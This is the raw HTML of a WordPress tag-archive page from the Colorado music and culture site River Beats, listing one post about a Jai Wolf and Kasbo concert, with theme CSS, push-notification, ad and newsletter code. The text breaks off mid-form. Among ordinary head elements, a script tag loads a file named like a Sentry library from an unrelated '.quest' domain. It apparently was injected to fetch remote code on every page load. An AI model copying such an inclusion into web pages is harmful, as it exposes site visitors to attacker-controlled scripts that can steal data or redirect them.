.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-kasbo tag-2593 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Kasbo</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30297" class="cf post-30297 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-event-preview category-music-events category-top-stories tag-jai-wolf tag-kasbo">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/jai-wolf-kasbo/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/09/Kasbo_JaiWolf_Denver-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Kasbo_JaiWolf_Denver" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/jai-wolf-kasbo/" rel="bookmark">Jai Wolf &#038; Kasbo Take Over Mission Ballroom for the &#8216;Blue Babu&#8217; Tour</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>For the first time in four years, Jai Wolf &amp; friends have been&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/kelseyjames/">by kelseyn</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/jai-wolf-kasbo/">September 14, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30297 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
